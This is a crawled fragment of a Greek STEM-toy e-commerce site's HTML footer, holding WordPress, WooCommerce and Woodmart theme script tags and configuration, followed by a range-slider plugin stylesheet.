\u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c6fcd1e085","wishlist_fragments_nonce":"fe8615a5af","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5
body_size: 832
content:
.rs-container * {
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.rs-container {
    font-family: Arial, Helvetica, sans-serif;
    height: 45px;
    position: relative;
}
.rs-container .rs-bg, .rs-container .rs-selected {
    background-color: #eee;
    border: 1px solid #ededed;
    height: 10px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 100%;
    border-radius: 3px;
}
.rs-container .rs-selected {
    background-color: #00b3bc;
    border: 1px solid #00969b;
    transition: all 0.2s linear;
    width: 0;
}
.rs-container.disabled .rs-selected {
    background-color: #ccc;
    border-color: #bbb;
}
.rs-container .rs-pointer {
    background-color: #fff;
    border: 1px solid #bbb;
    border-radius: 4px;
    cursor: pointer;
    height: 20px;
    left: -10px;
    position: absolute;
    top: 0;
    transition: all 0.2s linear;
    width: 30px;
    box-shadow: inset 0 0 1px #FFF, inset 0 1px 6px #ebebeb, 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.rs-container.disabled .rs-pointer {
    border-color: #ccc;
}
.rs-container .rs-pointer::before,
.rs-container .rs-pointer::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 9px;
    background-color: #ddd;
    left: 12px;
    top: 5px;
}
.rs-container .rs-pointer::after {
    left: auto;
    right: 12px;
}
.rs-container.disabled .rs-pointer {
    cursor: default;
}
.rs-container.sliding .rs-selected,
.rs-container.sliding .rs-pointer {
    transition: none;
}
.rs-container .rs-scale {
    left: 0;
    position: absolute;
    top: 5px;
    white-space: nowrap;
}
.rs-container .rs-scale span {
    float: left;
    position: relative;
}
 .rs-container .rs-scale span::before {
    background-color: #ededed;
    content: "";
    height: 8px;
    left: 0;
    position: absolute;
    top: 10px;
    width: 1px;
}
.rs-container.rs-noscale span::before {
    display: none;
}
.rs-container.rs-noscale span:first-child::before,
.rs-container.rs-noscale span:last-child::before {
    display: block;
}
.rs-container .rs-scale span:last-child {
    margin-left: -1px;
    width: 0px;
}
.rs-container .rs-scale span ins {
    color: #333;
    display: inline-block;
    font-size: 12px;
    margin-top: 20px;
    text-decoration: none;
}
.rs-container.disabled .rs-scale span ins {
    color: #999;
}
.rs-tooltip {
    color: #333;
    width: auto;
    min-width: 60px;
    height: 30px;
	position: relative;
	background: #fff;
	border: 1px solid #00969b;
    border-radius: 3px;
    position: absolute;
    transform: translate(-50%, -35px);
    left: 13px;
    text-align: center;
    font-size: 13px;
    padding: 6px 10px 0;
}
.rs-container.disabled .rs-tooltip {
    border-color: #ccc;
    color: #999;
}